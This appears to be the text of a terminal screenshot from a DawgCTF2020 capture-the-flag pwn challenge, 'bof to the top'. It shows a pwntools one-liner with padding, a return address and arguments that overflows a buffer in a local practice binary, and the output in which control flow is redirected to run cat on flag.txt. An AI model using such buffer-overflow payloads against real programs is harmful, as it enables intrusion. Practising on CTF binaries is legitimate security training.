 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~/Documents/CTFs/DawgCTF2020/pwn/bof to the top$ python -c 'fr
om pwn import * ; print "A"*62+p32(0x8049182)+"A"*4+p32(0x4b0)+p32(0x16e)' | ./b
of
Welcome to East High!
We're the Wildcats and getting ready for our spring musical
We're now accepting signups for auditions!
What's your name?
What song will you be singing?
/bin/cat: flag.txt: No such file or directory
Segmentation fault (core dumped)
ch0p5u3y@fuckt4rd:~/Documents/CTFs/DawgCTF2020/pwn/bof to the top$